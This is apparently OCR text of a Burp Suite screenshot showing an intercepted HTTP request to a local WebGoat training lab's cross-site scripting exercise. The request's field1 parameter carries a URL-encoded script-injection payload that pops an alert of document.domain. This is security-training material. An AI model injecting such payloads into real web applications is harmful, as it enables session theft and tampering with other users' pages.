 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn AutoRepeater
Intercept HTTP history WebSockets history Options
Request to http://localhost.:8081 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 GET /WebGoat/CrossSiteScripting/attack5a?QTY1=1&QTY2=1&QTY3=1&QTY4=1&field1=%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E&field2=111 HTTP/1.1
2 Host: localhost.:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://localhost.:8081/WebGoat/start.mvc
11 Cookie: JSESSIONID=
12
13